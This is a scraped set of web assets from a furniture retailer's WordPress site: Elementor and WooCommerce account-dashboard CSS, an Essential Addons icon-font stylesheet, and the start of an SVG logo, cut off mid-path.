.woocommerce-MyAccount-content .woocommerce-order-downloads__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p:not(.order-again) a{color:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td:not(.woocommerce-orders-table__cell-order-actions) a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-on-hold .woocommerce-orders-table__cell-order-status{color:#EE0000;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-processing .woocommerce-orders-table__cell-order-status{color:#EEBA00;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{color:#1a1a21;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover:before{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;color:var( --e-global-color-9a9a647 );}#elementor-popup-modal-54352 .dialog-widget-content{background-color:var( --e-global-color-913686e );border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54352{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54352 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-54352 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:25vh;}}@media(min-width:768px){.elementor-54352 .elementor-element.elementor-element-878e723{--width:50%;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/eaicon.css?ver=6.5.9
body_size: 1205
content:
@font-face {
	font-family: 'eaicon';
	src:  url('../fonts/eaicon.eot?311rml');
	src:  url('../fonts/eaicon.eot?311rml#iefix') format('embedded-opentype'),
	url('../fonts/eaicon.ttf?311rml') format('truetype'),
	url('../fonts/eaicon.woff?311rml') format('woff'),
	url('../fonts/eaicon.svg?311rml#eaicon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^="eaicon-"],
[class*=" eaicon-"] {
	font-family: "eaicon" !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none;
}

.eaicon-easyjobs:before {
	content: "\e952";
}
.eaicon-reviewx:before {
	content: "\e951";
}
.eaicon-login:before {
	content: "\e900";
}
.eaicon-advance-tooltip:before {
	content: "\e901";
}
.eaicon-advanced-accordion:before {
	content: "\e902";
}
.eaicon-advanced-data-table:before {
	content: "\e903";
}
.eaicon-advanced-google-maps:before {
	content: "\e904";
}
.eaicon-advanced-menu:before {
	content: "\e905";
}
.eaicon-advanced-tabs:before {
	content: "\e906";
}
.eaicon-badge:before {
	content: "\e907";
}
.eaicon-betterdocs-category-box:before {
	content: "\e908";
}
.eaicon-betterdocs-category-grid:before {
	content: "\e909";
}
.eaicon-betterdocs-search-form:before {
	content: "\e90a";
}
.eaicon-caldera-forms:before {
	content: "\e90b";
}
.eaicon-call-to-action:before {
	content: "\e90c";
}
.eaicon-contact-form-7:before {
	content: "\e90d";
}
.eaicon-content-ticker:before {
	content: "\e90e";
}
.eaicon-content-timeline:before {
	content: "\e90f";
}
.eaicon-content-toggle:before {
	content: "\e910";
}
.eaicon-countdown:before {
	content: "\e911";
}
.eaicon-counter:before {
	content: "\e912";
}
.eaicon-creative-button:before {
	content: "\e913";
}
.eaicon-data-table:before {
	content: "\e914";
}
.eaicon-divider:before {
	content: "\e915";
}
.eaicon-dual-color-heading:before {
	content: "\e916";
}
.eaicon-duplicator:before {
	content: "\e917";
}
.eaicon-dynamic-gallery:before {
	content: "\e918";
}
.eaicon-embedpress:before {
	content: "\e919";
}
.eaicon-event-calendar:before {
	content: "\e91a";
}
.eaicon-facebook-feed-carousel:before {
	content: "\e91b";
}
.eaicon-facebook-feed:before {
	content: "\e91c";
}
.eaicon-fancy-text:before {
	content: "\e91d";
}
.eaicon-feature-list:before {
	content: "\e91e";
}
.eaicon-filterable-gallery:before {
	content: "\e91f";
}
.eaicon-flip-box:before {
	content: "\e920";
}
.eaicon-flip-carousel:before {
	content: "\e921";
}
.eaicon-fluent-forms:before {
	content: "\e922";
}
.eaicon-formstack:before {
	content: "\e923";
}
.eaicon-gravity-form:before {
	content: "\e924";
}
.eaicon-image-accrodion:before {
	content: "\e925";
}
.eaicon-image-comparison:before {
	content: "\e926";
}
.eaicon-image-hotspots:before {
	content: "\e927";
}
.eaicon-image-scroller:before {
	content: "\e928";
}
.eaicon-info-box:before {
	content: "\e929";
}
.eaicon-instagram-feed:before {
	content: "\e92a";
}
.eaicon-interactive-cards:before {
	content: "\e92b";
}
.eaicon-interactive-promo:before {
	content: "\e92c";
}
.eaicon-learndash:before {
	content: "\e92d";
}
.eaicon-lightbox-modal:before {
	content: "\e92e";
}
.eaicon-logo-carousel:before {
	content: "\e92f";
}
.eaicon-logo:before {
	content: "\e98a";
}
.eaicon-mailchimp:before {
	content: "\e931";
}
.eaicon-ninja-forms:before {
	content: "\e932";
}
.eaicon-offcanvas:before {
	content: "\e933";
}
.eaicon-one-page-navigaton:before {
	content: "\e934";
}
.eaicon-parallax-effects:before {
	content: "\e935";
}
.eaicon-particle-effects:before {
	content: "\e936";
}
.eaicon-post-block:before {
	content: "\e937";
}
.eaicon-post-carousel:before {
	content: "\e938";
}
.eaicon-post-grid:before {
	content: "\e939";
}
.eaicon-post-timeline:before {
	content: "\e93a";
}
.eaicon-price-menu:before {
	content: "\e93b";
}
.eaicon-pricing-table:before {
	content: "\e93c";
}
.eaicon-product-grid:before {
	content: "\e93d";
}
.eaicon-progress-bar:before {
	content: "\e93e";
}
.eaicon-protected-content:before {
	content: "\e93f";
}
.eaicon-reading-progress-bar:before {
	content: "\e940";
}
.eaicon-smart-post-list:before {
	content: "\e941";
}
.eaicon-static-product:before {
	content: "\e942";
}
.eaicon-sticky-video:before {
	content: "\e943";
}
.eaicon-table-of-content:before {
	content: "\e944";
}
.eaicon-team-mamber:before {
	content: "\e945";
}
.eaicon-team-member-carousel:before {
	content: "\e946";
}
.eaicon-testimonial-slider:before {
	content: "\e947";
}
.eaicon-testimonial:before {
	content: "\e948";
}
.eaicon-tooltip:before {
	content: "\e949";
}
.eaicon-twitter-feed-carousel:before {
	content: "\e94a";
}
.eaicon-twitter-feed:before {
	content: "\e94b";
}
.eaicon-weforms:before {
	content: "\e94c";
}
.eaicon-woo-product-collections:before {
	content: "\e94d";
}
.eaicon-wpforms:before {
	content: "\e94e";
}
.eaicon-woo-checkout:before {
	content: "\e94f";
}
.eaicon-typeform:before {
	content: "\e950";
}
.eaicon-product-compare:before {
	content: "\e953";
}

.eaicon-product-carousel:before {
	font-size: 40px;
	content: "\e954";
}

.eaicon-crowdfundly-campaign:before {
	content: "\e955";
}

.eaicon-crowdfundly-organization:before {
	content: "\e956";
}

.eaicon-crowdfundly-single-campaign:before {
	content: "\e957";
}

.eaicon-product-slider:before {
	font-size: 39px;
	content: "\e958";
}

.eaicon-simple-menu:before {
	content: "\e959";
}

.eaicon-product-gallery:before {
	content: "\e95a";
}

.eaicon-interactive-circle:before {
	content: "\e95c";
}

.eaicon-woo-cart:before {
	content: "\e95b";
}

.eaicon-advanced-search:before {
	content: "\e95d";
}

.eaicon-better-payment:before {
	content: "\e95e";
}

.eaicon-eye-solid:before {
	content: "\e95f";
}

.eaicon-eye-slash-solid:before {
	content: "\e960";
}

.eaicon-ban-solid:before {
	content: "\e961";
}

.eaicon-dice-six-solid:before {
	content: "\e962";
}

.eaicon-dice-one-solid:before {
	content: "\e963";
}

.eaicon-equals-solid:before {
	content: "\e964";
}

.eaicon-not-equal-solid:before {
	content: "\e965";
}

.eaicon-folder-open-solid:before {
	content: "\e966";
}

.eaicon-folder-open-regular:before {
	content: "\e967";
}

.eaicon-user-solid:before {
	content: "\e968";
}

.eaicon-user-slash-solid:before {
	content: "\e969";
}
.eaicon-xmark-solid:before {
	content: "\e96a";
}
.eaicon-check-solid:before {
	content: "\e96b";
}
.eaicon-users-solid:before {
	content: "\e96c";
}
.eaicon-user-plus-solid:before {
	content: "\e96d";
}
.eaicon-nft-gallery:before {
	content: "\e96e";
}
.eaicon-business-reviews:before {
	content: "\e96f";
}
.eaicon-svg-draw:before {
	content: "\e970";
}
.eaicon-thank-you:before {
	content: "\e971";
}
.eaicon-woo-cross-sells:before {
	content: "\e972";
}
.eaicon-account:before {
	content: "\e973";
}
.eaicon-dashboard-fill:before {
	content: "\e974";
}
.eaicon-checkbox-circle:before {
	content: "\e975";
}
.eaicon-download-fill:before {
	content: "\e976";
}
.eaicon-download:before {
	content: "\e977";
}
.eaicon-edit-fill:before {
	content: "\e978";
}
.eaicon-eye-line:before {
	content: "\e979";
}
.eaicon-infinity-line:before {
	content: "\e97a";
}
.eaicon-login-box:before {
	content: "\e97b";
}
.eaicon-map-2:before {
	content: "\e97c";
}
.eaicon-not-alowed:before {
	content: "\e97d";
}
.eaicon-orders:before {
	content: "\e97e";
}
.eaicon-woo-account-dashboard:before {
	content: "\e97f";
}
.eaicon-fancy-chart:before {
	content: "\e980";
}
.eaicon-woo-product-list:before {
	content: "\e981";
	font-size: 40px;
}
.eaicon-photo-sphere:before {
	content: "\e986";
}
.eaicon-add-to-cart:before {
	content: "\e982";
}
.eaicon-product-image:before {
	content: "\e983";
}
.eaicon-product-rating:before {
	content: "\e984";
}
.eaicon-product-price:before {
	content: "\e985";
}
.eaicon-breadcrumbs:before {
	content: "\e987";
}
.eaicon-stacked-cards:before {
	content: "\e988";
}
.eaicon-multicolumn-pricing:before {
	content: "\e989";
}
.eaicon-ea-logo:before {
	content: "\e98a";
}
.eaicon-figma-to-elementor:before {
	content: "\e98b";
}
.eaicon-figma-to-elementor-beta:before {
	content: "\e98c";
}
.eaicon-code-snippet:before {
	content: "\e98d";
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg
body_size: 10595
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 717.61 155.63"><defs><style>      .st0 {        fill: #fff;      }    </style></defs><g><path class="st0" d="M60.94,151.04l-1.14-.45c-31.39-12.4-44.47-31.07-49.91-44.54-5.56-13.78-4.53-24.94-4.31-26.76V22.69h3.09c32.17,0,49.99-16.08,50.16-16.24l2.1-1.93,2.09,1.93c.21.19,18.18,16.24,50.17,16.24h3.09v56.6c.22,1.82,1.26,12.98-4.31,26.76-5.44,13.47-18.52,32.14-49.91,44.54l-1.14.45ZM11.77,28.82v50.89l-.03.22c-.01.1-1.43,10.85,4.02,24.12,7.2,17.53,22.39,31.09,45.18,40.34,22.79-9.24,37.98-22.81,45.18-40.34,5.45-13.27,4.03-24.02,4.02-24.13l-.03-.21v-.22s0-50.67,0-50.67c-26.69-.8-43.52-11.76-49.17-16.1-5.65,4.34-22.48,15.3-49.17,16.1Z"></path><path class="st0" d="M81.08,114.89l-12.17-12.17c-1.21-1.21-1.21-3.16,0-4.37,1.21-1.21,3.17-1.21,4.37,0l7.79,7.79,17.77-17.77c1.21-1.21,3.17-1.21,4.37,0,1.21,1.21,1.21,3.17,0,4.37l-22.15,22.15Z"></path><path class="st0" d="M62.39,113.61H24.1V34.66h48.29l23.22,23.22v23.42c0,1.71-1.38,3.09-3.09,3.09s-3.09-1.38-3.09-3.09v-20.86l-19.6-19.6H30.28v66.58h32.11c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M58.76,57.9h-16.69c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h16.69c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M77.27,72.42h-36.65c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h36.65c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M62.76,86.21h-22.14c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h22.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M90.34,60.08h-19.23c-1.71,0-3.09-1.38-3.09-3.09v-19.23c0-1.71,1.38-3.09,3.09-3.09s3.09,1.38,3.09,3.09v16.14h16.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path></g><g><path class="st0" d="M170.13,52.85c.2.47.62,1.8,1.24,4.01.28,1,.43,2.06.45,3.19h-2.13c-1.5-2.12-3.05-3.65-4.64-4.58s-3.38-1.39-5.34-1.39c-2.42,0-4.38.95-5.86,2.84-2.02,2.56-3.02,6.13-3.02,10.71,0,2.66.17,4.55.52,5.67.56,1.83,1.27,3.32,2.13,4.48.66.88,1.52,1.57,2.58,2.09,1.38.7,2.84,1.05,4.41,1.05,1.72,0,3.38-.53,4.98-1.6s3.14-2.66,4.61-4.78c.58-.11,1.34-.17,2.27-.19-.06.59-.16,1.21-.3,1.84-.05.25-.23,1.24-.54,2.97l-.21.7-.33,1.1c-.95.73-2.29,1.29-4.02,1.65s-3.85.55-6.36.55c-1.92,0-3.74-.18-5.45-.54s-3.18-.93-4.39-1.71c-1.78-1.12-3.18-2.34-4.2-3.66s-1.77-2.74-2.26-4.29-.74-3.28-.74-5.2c0-4.66,1.54-8.5,4.61-11.53s6.99-4.55,11.75-4.55c1.94,0,3.76.1,5.47.29s3.31.49,4.79.88Z"></path><path class="st0" d="M194.15,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29-1.64.92-3.55,1.38-5.73,1.38-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73c-.73-1.39-1.09-3.12-1.09-5.18,0-1.05.17-2.1.52-3.15s.82-1.97,1.42-2.75,1.26-1.44,1.98-1.97c1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM181.34,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M199.95,81.15c.12-.06.3-.1.52-.12.92-.06,1.66-.23,2.2-.49.11-.05.18-.15.2-.3.02-.16.07-1.58.13-4.26v-1.36l.02-2.41-.02-2.5v-.56c0-.73-.17-1.27-.5-1.63-.34-.35-1.21-.73-2.64-1.13v-.96c.3-.08.65-.16,1.05-.26,1.44-.3,2.62-.72,3.56-1.27.72-.42,1.43-1.05,2.13-1.9h1.29v.38l.07,1.88-.02.87.05.42c1.48-1.17,2.72-1.95,3.72-2.32.99-.38,2.13-.56,3.41-.56s2.43.27,3.57.8,2.11,1.42,2.87,2.67c1.11-1.07,2.04-1.82,2.79-2.26.52-.29,1.22-.55,2.12-.78.9-.23,1.75-.34,2.54-.34,2.17,0,3.89.66,5.16,1.97,1.27,1.33,1.9,3.12,1.9,5.38v3.72c0,.76-.02,2.08-.07,3.96v1.8c0,.31.09.62.28.91.61.26,1.13.43,1.57.5.31.05.61.15.89.32.03.29.07.52.12.71l-.02.47c-.44.08-.75.12-.94.12-.12,0-.5-.04-1.14-.11s-1.43-.11-2.4-.11c-2.36,0-4.23.07-5.62.21-.11-.39-.16-.7-.16-.93l.02-.33c.2-.11.88-.37,2.02-.8.2-.2.32-.38.35-.54.08-.39.12-1.22.12-2.5l-.12-6.6c-.02-1.11-.1-2.02-.26-2.75s-.39-1.29-.69-1.71c-.3-.41-.71-.75-1.23-1.02s-1.05-.4-1.62-.4c-.88,0-1.77.24-2.67.73s-1.71,1.23-2.41,2.22l-.05.68.07,3-.05,2.46v2.34l-.02,2.09c0,1.03.1,1.64.3,1.83.31.3,1.08.51,2.3.63l.73.24c.12.36.19.65.19.86,0,.11-.03.3-.09.57l-.68-.02h-.94l-.49-.02c-1.11-.11-2.25-.17-3.44-.19l-2.5-.05c-.61,0-1.66.07-3.16.21l-.42-.07-.05-1.4c.47-.13,1.31-.24,2.53-.33.08-.02.18-.05.31-.09.17-.2.27-.38.3-.52.08-.31.12-.95.12-1.9l-.02-4.76.07-1.27c0-2.44-.09-3.95-.26-4.52-.22-.75-.68-1.36-1.37-1.84s-1.53-.71-2.5-.71c-1.27,0-2.37.3-3.31.9-.94.6-1.48,1.14-1.62,1.61-.02.19-.02.33-.02.42l.05.23v.23c0,.14-.05.36-.14.66l.07,6.73.02,3.52c0,.12.02.33.07.61l.12.35c.43.14.81.24,1.12.3.57.12,1.01.26,1.3.41.05.27.07.45.07.56,0,.2-.06.49-.19.87-.25.02-.43.02-.54.02-.17,0-.95-.06-2.34-.19l-2.56-.02c-1.22,0-2.7.08-4.43.23l-.68-.02c-.03-.25-.06-.54-.09-.87,0-.14.04-.34.12-.61Z"></path><path class="st0" 